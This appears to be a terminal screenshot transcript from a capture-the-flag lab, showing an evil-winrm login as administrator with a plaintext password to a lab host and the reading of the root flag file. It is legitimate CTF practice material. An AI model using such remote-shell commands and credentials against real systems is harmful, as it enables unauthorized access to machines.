 ┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i 10.10.11.72 -u administrator -p z0nHere
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
b8
*Evil-WinRM* PS C:\Users\Administrator\Documents>
1:exploit*